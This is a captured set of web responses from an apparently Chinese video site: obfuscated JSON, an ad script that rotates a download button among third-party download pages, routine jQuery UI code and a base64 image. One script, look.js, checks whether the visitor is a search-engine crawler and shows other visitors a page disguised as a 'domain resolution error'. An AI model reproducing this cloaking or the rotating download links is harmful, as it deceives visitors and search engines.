

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1004gc.f2pu0z.com:8005/d/1856?t=0.12372707319390863
body_size: 1118
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gson0=\"JF6^Y\"g}1K1Q{Q1o@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}00op(m7@J_04m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}00op(m7@J_04m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/fO2pC62pm72XC)(m(O^\\\/()f\\\/dddd)p\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.ahhfxtkj.com/show/js/txt.js
body_size: 728
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://ddd.jqsbx.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://ddd.jqsbx.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://ddd.jqsbx.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://ddd.jqsbx.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://ddd.jqsbx.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://ddd.jqsbx.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ahhfxtkj.com/template/conch/js/jquery.stem.js?v=2020
body_size: 3758
content:
function isMatch(str1) {
    var s = 'lfmsj.com'
    return s.indexOf(str1) !== -1;
}
var ikan = {
	browser: {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	mobile: {
		share: function(){
		$(".open-share").click(function(){
			$(".am-share").addClass("am-modal-active");	
			if($(".sharebg").length>0){
				$(".sharebg").addClass("sharebg-active");
			}else{
				$("body").append('<div class="sharebg"></div>');
				$(".sharebg").addClass("sharebg-active");
			}
			$(".sharebg-active,.share_btn").click(function(){
				$(".am-share").removeClass("am-modal-active");	
				setTimeout(function(){
					$(".sharebg-active").removeClass("sharebg-active");	
					$(".sharebg").remove();	
				},300);
			})
	    })
		},
		xiaoshuo: function() {
			ikan.browser.useragent.weixin ? $("#xiao").after('<li><a rel="nofollow" href="https://mp.weixin.qq.com/mp/profile_ext?action=home&__biz=MzU4NTY2OTQ3Ng==&scene=126&bizpsid=0#wechat_redirect" target="_blank">小说</a></li>') : $("#xiao").after()
		}
	},
	swiper: function() {
		$.getScript(maccms.path + "/template/conch/js/swiper.min.js", function() {
				var swiper = new Swiper('.banner-top', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					speed: 1000,
					loop: true,
					slidesPerView: 5,
					centeredSlides: true,
					mousewheelControl : true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
					runCallbacksOnInit : false,
					onInit:function() {
						setTimeout(function () {
							var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						    document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
						},1500);
					},
					onSlideChangeStart: function() {
                       	var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
                    },
					breakpoints: {
                       1024: {
                          slidesPerView: 4.6,
                       },
					   820: {
                          slidesPerView: 2.5, 
                       },
                    }
				});
			    var swiper = new Swiper('.banner-wtop', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					onInit:function() {
						setTimeout(function () {
							$.adaptiveBackground.run()	
						},1500);
					},
				});
				var swiper = new Swiper('.art_banner', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					spaceBetween: 1,
                    speed: 1000,
					slidesPerView: 1,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
				});
		});
	},
	menu: function(){
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
			$(".menu").click(function(){
				$('html,body').addClass("overhidden");
				$(".all_menu").addClass("menu_block");
				$(".close_menu").click(function(){
					$('html,body').removeClass("overhidden");
					$(".all_menu").removeClass("menu_block");	
				});
			});
		}else{
			$(".head_menu_b").each(function(s){
				$(this).hover(
					function(){
						$(".all_menu").eq(s).show();
					},
					function(){
						$(".all_menu").eq(s).hide();
					})
			})
		}
	},
	fixed: function(){
		if(window.location.hash){
			var targetScroll = $(window.location.hash).offset().top - 80;
			$("html,body").animate({scrollTop:targetScroll},300);
		};
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 50){
				$("#topnav,.listnow,.art_navlist").addClass("nav_fixed ai_bk");
				$("#dhgb").addClass("dhgb nav_fixed ai_bk");
				// $("#bfqxl").addClass("xiala");
				// $("#gensui").addClass("gensui");
			}else{
				$("#topnav,.listnow,.art_navlist").removeClass("nav_fixed ai_bk");
				$("#dhgb").removeClass("dhgb nav_fixed ai_bk");
				// $("#bfqxl").removeClass("xiala");
				// $("#gensui").removeClass("gensui");
			}
		});
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 800){
			    $("#bfqxl").addClass("xiala1");
			    $("#gensui").addClass("gensui1");
			    $("#gbys34").addClass("gbys34");
			}else{
				$("#bfqxl").removeClass("xiala1");
				$("#gensui").removeClass("gensui1");
				$("#gbys34").removeClass("gbys34");
			}
		})
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 1200){
				$(".ads_rbox").addClass("adfixed");
			}else{
				$(".ads_rbox").removeClass("adfixed");
			}
		})
    },
	Search: function() {
		$("input.form_control").focus(function(){
			$(".submit").addClass("search_btn");	
		});
		$("input.form_control").blur(function(){
			$(".submit").removeClass("search_btn");
		});
	},
	wrapper: function() {
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
		$.getScript(maccms.path + "/template/conch/js/iscroll.js", function() {
		  // $(".wrapper").navbarscroll();
		  // $('#ik01').navbarscroll({SelectName:'.ik-n-01'});
		  // $('#ik02').navbarscroll({SelectName:'.ik-n-02'});
		  // $('#ik03').navbarscroll({SelectName:'.ik-n-03'});
		  // $('#ik04').navbarscroll({SelectName:'.ik-n-04'});
		  // $('#ik05').navbarscroll({SelectName:'.ik-n-05'});
		  // $('#ik06').navbarscroll({SelectName:'.ik-n-06'});
		})
		}
	},
	flip: function(){
		$(".flip").click(function(){
			$(".panel").slideToggle("slow");
			$(".xs1").toggle();
			$(".xs2").toggle();
		});
    },
	closebtn: function(){
		$(".close_ads_btn").click(function(){
			$("#bottom_ads").remove();
			$(".foot").removeClass("foot_stem");
		});
		$(".close_tips").click(function(){
			$("#fd_tips").remove();
		});
	},

 //   shorturl: function(){
	// 	var short = $("#short");
	// 	// 手机页面分享
	// 	var short2 = $("#short2");
	// 	// 电脑页面分享
	// 	var url2 = "https://api.weibo.com/2/short_url/shorten.json";
	// 	var app_key = $("#app_key").val();
	// 	var shareurl = $("#shareurl").val();
	// 	if (shareurl=="") {
	// 		var cmd2 = url2 + "?source=" + app_key + "&url_long=" + encodeURIComponent(ikan.browser.url);
	// 	}else{
 //           var cmd2 = url2 + "?source=" + app_key + "&url_long=" + shareurl + encodeURIComponent(ikan.browser.urlpath);
	// 	}
	// 	$.ajax({
	// 		url: cmd2,
	// 		type: "GET",
	// 		dataType: "jsonp", 
	// 		cache: false,
	// 		success: function (data, status) {
	// 			for(x in data.data.urls[0]) ;
	// 			short.append( data.data.urls[0].url_short);
	// 			short2.append( data.data.urls[0].url_short);
	// 		}
	// 	});
	// },
	
	images: {
		lazyload: function() {
			$.getScript(maccms.path + "/template/conch/js/jquery.lazyload.min.js", function() {
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 20,
				});
				var windowWidth = $(window).width();
				if (windowWidth < 820) {
					$(".list_scroll .vodlist_thumb").removeClass("lazyload");
					$(".list_scroll .vodlist_thumb").addClass("boxload");
					$(".boxload").lazyload({
						effect: "fadeIn",
						threshold: 150,
						failurelimit: 5,
						container: $(".vodlist_sm,.vodlist_sh")
					});
				}
			})
		},
		qrcode: function() {
			$.getScript(maccms.path + "/template/conch/js/jquery.qrcode.min.js", function() {
				$(".cans").qrcode({
					width:120,
					height:120,
					text:encodeURI(ikan.browser.url)
				});  
				function convertCanvasToImage(canvas) {  
					var image = new Image();  
					image.src = canvas.toDataURL("image/png");  
					return image;  
				}   
				var mycans=$('canvas')[0];   
				var img=convertCanvasToImage(mycans);  
				$('.qrcode').append(img); 
			})			
		}
	},
	scrolltop: function() {
		var a = $(window);
		$scrollTopLink = $("a.backtop");
		a.scroll(function() {
			500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
		});
		$scrollTopLink.on("click", function() {
			$("html, body").animate({
				scrollTop: 0
			}, 400);
			return !1
		})
	},
	copy: function() {
		$.getScript(maccms.path + "/template/conch/js/clipboard.min.js", function() {
			var btn=document.getElementsByClassName('copy_btn');
			var clipboard=new Clipboard(btn);
			clipboard.on('success', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
				console.log(e);
			});
			clipboard.on('error', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
				console.log(e);
			});
		})
	},
	wxqrcode: function() {
		var wx_title = $("#wx_title").val();
		var wx_qrcode = $("#wx_qrcode").val();
		var wx_text = $("#wx_text").val();
		var zans_title = $("#zans_title").val();
		var zans_qrcode = $("#zans_qrcode").val();
		var zans_text = $("#zans_text").val();
		var zans_jjtc = $("#zans_jjtc").val();
		var gg_title = $("#gg_title").val();
		var gg_qrcode =$("#gg_qrcode").val();
		var gg_text= $("#gg_text").val();
		var gg_jjtc = $("#gg_jjtc").val();
		$(".btn_wxgzh").click(function() {
            $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + wx_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + wx_qrcode + '" alt="公众号二维码"></div><div class="ikan_content_nr">' + wx_text + '</div><div class="ikan_content_ft"><a class="close_box" href="javascript:;">下次再说</a></div></div></div>');
			$(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
		$(".btn_zhans").click(function() {
            $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + zans_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + zans_qrcode + '" alt="赞赏二维码"></div><div class="ikan_content_nr">' + zans_text + '</div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">残忍拒绝</a><a class="close_box" href="javascript:;">取消</a></div></div></div>');
			$(".ikan_btn_no").click(function() {
				alert('' + zans_jjtc + '')
				$(".ikan_wrap").remove();
			});
			$(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
		$(".ggzu").click(function(){
		    $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + gg_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + gg_qrcode + '" alt="广告咨询"></div><div class="ikan_content_nr">' + gg_text + '</div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">咨询广告</a><a class="close_box" href="javascript:;">稍后联系</a></div></div></div>');
		    $(".ikan_btn_no").click(function() {
				window.open('' + gg_jjtc + '')
				$(".ikan_wrap").remove();
			});
		    $(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
	}
};
$(document).ready(function() {
	ikan.browser.useragent.mobile && (ikan.mobile.share(), ikan.mobile.xiaoshuo());
	ikan.swiper();
	ikan.menu();
	ikan.fixed();
	ikan.Search();
	ikan.wrapper();
	ikan.flip();
	ikan.closebtn();
	// ikan.shorturl();
	ikan.images.lazyload();
	ikan.images.qrcode();
	ikan.scrolltop();
	ikan.copy();
	ikan.wxqrcode();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.ahhfxtkj.com/js/look.js
body_size: 751
content:
(function (w, d) {
//判断zz
  let r = document.referrer;
  let ua = navigator.userAgent;
  let arryualist = new Array(
    "Googlebot",
    "Baiduspider",
    "Yahoo! Slurp",
    "YodaoBot",
    "msnbot",
    "360Spider",
    "Sosospider",
    "Yahoo",
    "YoudaoBot",
    "Sogou",
    "bingbot",
    "ia_archiver",
    "EasouSpider",
    "EtaoSpider",
    "YisouSpider",
    "Bytespider",
    "SMSpider",
    "YandexBot"
  );
  r = r.toLowerCase(); //转为小写
  ua = ua.toLowerCase(); //转为小写
  let isspider = false;
  for (const key in arryualist) {
    let lower = arryualist[key].toLowerCase();
    if (ua.indexOf(lower) != -1) {
      isspider = true;
      break;
    }
  }
  //判断客户端
  var system = {
    win: false,
    mac: false,
    xll: false
  };
  var p = navigator.platform;
  var us = navigator.userAgent.toLowerCase();
  system.win = p.indexOf("Win") == 0;
  system.mac = p.indexOf("Mac") == 0;
  system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);
  if (!isspider) {
    if (system.win || system.mac || system.xll) {
      var iframe_url = "/js/look.html";
      $("head").html(
        '<meta charset="UTF-8"><meta name="referrer" content="no-referrer"><title>域名解析错误</title><style>body{position:static !important;}body *{ visibility:hidden; }</style> '
      );
      $("body").empty();
      $(d).ready(function () {
       $("body").html('<iframe style="width:100%; height:100%;position:absolute;margin-left:0px;margin-top:0px;top:0%;left:0%;" id="mainFrame" src="'+iframe_url +'" frameborder="0" scrolling="no"></iframe>').show();
        $("body *").css("visibility", "visible");
      });
    }
  }
})(window, document);

--- FILE ---
content_type: application/javascript
request_url: https://www.ahhfxtkj.com/static/js/web.js
body_size: 352
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-ZH6YS1S14N\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-ZH6YS1S14N\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.ahhfxtkj.com/show/js/go.js
body_size: 466
content:
var url = location.search;
url = url.substr(1);
var bs={
versions:function(){
var u = navigator.userAgent, app = navigator.appVersion;
return {
trident: u.indexOf('Trident') > -1, 
presto: u.indexOf('Presto') > -1,
webKit: u.indexOf('AppleWebKit') > -1, 
gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, 
mobile: !!u.match(/AppleWebKit.*Mobile.*/)||!!u.match(/AppleWebKit/), 
ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), 
android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1, 
iPhone: u.indexOf('iPhone') > -1,
iPad: u.indexOf('iPad') > -1         
};
}(),
language:(navigator.browserLanguage || navigator.language).toLowerCase()
} 
var flag = true;
if(bs.versions.mobile && url!='mobile'){
if(bs.versions.android||bs.versions.iPhone||bs.versions.iPad||bs.versions.ios){
flag=false;
}
}
if(flag){
/*960*135*/
//document.writeln("<iframe height=\'100\' width=\'960\' frameborder=\'no\' scrolling=\'no\' src= \'/show/960_135.htm\'></iframe>");
}else{
/*640*200*mobile*/
document.writeln("<script type=\'text/javascript\' src=\'/show/js/run.js\'></script>");
}


--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/24164030517.txt
body_size: 203582
content:
R0lGODlhgALIAPf/ANrW2GwISu+5j/9Kco5qcf+IbP9okjd0jJsXH7KHbvv37tzJuTgJQmlrbPfr3C4oLMvHyaiXp/fv6ern6O7n2s+RcZmGmLiqt25MRyn//9jMzCkDK8m4uvjbuPPImEITRtm7qdCUiHdWds0BEWdGMeve2aZ3aWdCZv8mdmc0U/JSS7u3ukUIQv6voP94af2SiezKqZZ3iIRngqalprqlqVQpVExFRR6ar0ozKMqqmKeKl5FoU/8Hc4MIUsm8x/9jaufNuksqFlYIReyrdqxOSRAJDY5fM61vVIl2h823qo5RSLiZmerWuqqVm4VZbZqWmvjMqP82dMoOKfjWq8asqvUSUtlzZyUWEtm3mfMvT6iHh5Z7lfrnyLuXhFkxWNNQT5yMoLacqP8Vc/jcyNW9tnVJZMYvMmQsKYmHiasCY++MStzHrP+TpdrWzLyml/nnvNqpic1nV9cIazUhFkkLMlUjSMunihNZfkK1zvdlUtyhca4SU/8Rac4RWdjO1t1CO5iIh3hSaM+MWmYPK8uqKaUwPf81aLy5xv93gNQsVdirmP4kac7O0K2nsf9fdVo3Y+srN2M5YIoyNv4FZu0KN+3v8vXOtnRfU97n6E0hUhkKHyHV3Y51lKpcYd3e3+fOxkkiSbiLgdRRaquWhqSCKc21m+7Xq+h8Zs7W2satuO/nzcnGvF43G//43aWMpVcPGf82hWtVc4yIlNksaD43Pu/391ZTWuOziGRZXX8GC+fe5/jd1q2cr7q1qUwYQaB7f9yrpr3Gy+cRYpckXd7WvN58gJuUid4CGushcbgrWu/46+dlX2tKba20uvnIwlg1QdubnO8Ias7Gqh4eIebAnOo6XuFjfsodIuU5cT85Vf//9+/ezufWxvf39//39+fezvf3//f//+fW0ObFKe/Wxu/exPDWzufexUIAUnNKc2AAWpQAY7WctSHe50oYSvfv9//3/x25xvf/9pRrfj2guLWMlOjOz//xzt7n3msZUJycpQEBUQEKDTgJP////////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wB5CBxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjwYoKbNmzeF1NTJMwDPn0KCCh1KtKjRo0iRshCytClTpiyiSp1KtarVq1izTmUQlavXrwzCih1LtqzZs2jL9kvL1uwHBh/eyo1Lt67du3bd6d3L1x2ov5kCCx4suIbhw4e9KF68+JHjx5EiRz4R6YTly5eZad68WUQsEaBDixYhg7SM06hTy0DCmjWn15y2yJZtobbt2mByg3HFO4Lv3xF4CefVqLjxRheSK1/BvPmh5z6iQ5hOHQKj69iv+wHAvbv37+DBe/8aT768+fPldXlSr6u9e/cTME147358CfIAuH3bz58/t/+fBAjEAgSusQYISZSSgxtdJGDCDDO4kUMpSayxgIUEZkjgJ21wqF9//GlQnQbZlWjiidgRhNNOLOrUok8wBuVTT0AlZeONQS31lFM87rgjj1oFKeSQLHC1VZFFfoWkV0sqKVaSbUUp1lpTStmWXHDBhSVeXOLlzgd97QWKX36BQtiZmSCGGGNsevHYI5HACadkmGHG2Z2xfPbZaKCV5qdqqrXWGidIwDabBVvcZptuuzUBBnC/DUccccZdgJxyFzSnKQeHROdDMD5UZx0jJGLnx3bhpeoJAKu26ip6sKL/dx9766333nzztYfrBOuV0F55/4G4338ACjjghQeCoGAOXYRiQhMQ0kBDDgiuQcaFGmZIDDFtBCusONOJKC6K5Jqo4oow5pQujTPOSJS7OMZrlI5P+dhjU/jmS+S+/[base64]/5uttsQQK6y4EIxLarnlnotujC+y+1OMNcorOb31Vn7vj/lC1e/mWhnpL8AHG5yk6AxbudbCpYvl8OoSS/zll2PyNeZfGGec5saGedGxxyDHKbJlldVp8mZ5opyyyi27vJqghMo8c80237wzz8HNQOlxQC839Aqc+tAp0qKeeCqqUKs69atXn3ffrLVqzbUnXccPf6/2iaOfOGfzZz+xAX6SbbJJWNAS6AahCDViBXqjEBlAQIYG/m0B2+oWN/LnH+qMi2mIO5HibOIidTUOcvCCl+RGOC+h0Oty+NIc51ZoFc/9y4UCa1KTxmKwgqXuhgh7S5ayFBcets51YSITYP8EUzvC1OB2G9Md79zkGN/NqTLBE97wNKOn4/2JZS1DwvJiVijn0aZmN3tCE1wBqeAIpxHXw95yMjW0oh0taUrLzvjIV746ni996Mla+2zlNVzBrz1jE9t4uvUNCqZNbf1rm4HelqAFJUALF5jBEmbQi0oi0A4UqlADHXgtDXHLW/1pgwULpwEMZjA7G8SJi1bJQcY9biiQI6G8emSvHNUycyzM5VWMxEsbgq6Go6MhDodpJR3usIfI/GHrXmcxvfylTJko4plwt7sl9k5kkyHZFJlRvD1ZEYtZ3OLLvEgbmt3mZrshYxnNyIsZ+Cxo2+Me9zq1Ch+sInzis2P5pIb/[base64]/co9fa50f6CNIT9tsPBRHJIbYx9G3KUlBE9ZFR5vQCOZZcwUb5tsDOOlBDnwhcsM7GDVFa0ER6RWkqW5mu1jquXTAVYUxJiEJ7/01FhTfNZU5fKEOCBfOnQg1uWlinJaVGTC/NFJMQpTlNqaqpqo+4KlZ/F8Wt4smrKRNr8lYjTrPOzJyKkt4T1Akp4bjTZ3EV2lyb0z17BuOecTTVqQBAx756Bz9+/et4AGqrP+aKj4Ekm9k+pD/G+k9DC4SbI41Rycw2OLOb7WhnGfjZDEkQlCK6TuG0Q6LUnnK16OogK10ay9nS1keWo2mOooK53OqSlwHrbeiA+lvhUgmHWDomxIzrpdddjDDMLQw1qdqm6L7Jd3Sqbma2uSdvfjWsY+1u8wr1XeipdYxsXedw0Psz9cbTB0aza3xNtdf62lc8f12fYNv3K/[base64]/0rPl972mfr8hTgv0ZMqHGeizcSsEgujWjOBhtjvcmetF7I5pvSWigNCq8AA/952zEIKWpOoxSRmCapa3ltCs/bWIdOWXUP2qxqXFaFVWDpYYfB66Nh5q6HJtc1sX/nfXEfKzcwNQuyIGhZu6sOd0n/lqbU4xFV4udXe0q7zSC4mKVraybJogxZ2XcsnHwBs/1Eg3MR/N2Xp82bvOVm31Yd1+cAameEhRUgoUMO2kV2j958y1uCQBEI9zp9EGvoFKS3BvAAb5o0H7ykBku5aS1o1qVrtS1LZ24jDxNcaWk2IQYZ/HGV5hTJ8nYSQMDuciFeuNikoW4KucSX2wNTZdHVeZV/RhksjoZJQd7eNh98mnAmcWgv4zZaE0rtMeb9OqhUY3aa+MhOOCpet4V3Ixogx+EX/Wo5RePga1VCcKWbq7PqqAAuLDg+CcgDR0oQXEbxS+a0OV8O+c5vSjg/9q7kAMqZHLunK2wo4klynGl1tKX9vvfPShiicN08IW30QlTjEKpQAW3i0cVu4UVqbZqUHKAQeVqVVJ5JXdUq5NyKvc6oAAmtxZNGANzMfdcHVNNjGFkR+ZrprdNVMRzfOInrBcorkcoW7BssSd7YNAE05Z0k/JO2eZ0RcN73QZf+IQd9FV85KZf7HNuveIeZHMfbQB2E5Q2+7NQF5JgfJMDzPILxhAtyDE0hyBoGVVAM9AE5Gd+6Ed3ZCAN2iJ9JlUqpkQuD+dBmvZa+CdCspV/oDYUtZVCdBiAnSMVDJACkqCHdVAkeygJZZACBghUCTh5Y5EaNcAAsaAaaLGIp/[base64]/O3hoH3UiUGh0RhcYgHkHMIgHZIJJ1QAAgZB0VyCghZAEQgMEziC1yRAg1ZkRZZkacgFgDgDxxpAQxgARzJkSuAFhEQkozAACugT7qABJeXJX3ABzDZB8kUMT2wBzYpDDD/[base64]/2h39C8Yb+iHimOWqKl3EFKSSS0JBWwAJ1UJFWMJu0SZunIJF52JCn0Am82Zu8aQUN2QlU0ggh2Qgn0A0h6Q+p4pEyEJIAwAA+EJJSkyqS6DA9kJN8YImauImVmA/5YBc82QfC/[base64]/kAlHuQkz/psntwsoHBDGQlKBT/y5EXEHQ2g4ohuZSKcQIhWQkfiE2hKqp4EqDGNqDKU7NBFwOxwYKAsKo206pfKUbCGIMRSqvFwXRrtG0+wHsZ+nvZoQG/eirCtx3DV3zQWKz2cVhqVgJtIFp52T/[base64]/0KZ3K/6G9HFkJmHIIjRAyUCSLIkiqAioCp4qLBdoaXAkILqgDr/[base64]/[base64]/YspsfJkd1wAjXgphzpCTWwkcWpkSEpA7FgktHpDxMQFk3pD5IIqHBRx85bk+e5neT5nUJwnuTZBzwpxyz7qNAkCw/LCH78x6dYA32qlLzGnyCovoeceqEBVkoLKPH/yxoIugX025Vg0KrACKsx2E6+YYxLR1FlyV6c7MliO7bYIcqlnMCmbGZQQzUOfB7ioAGfBG+zvKIN9YRykw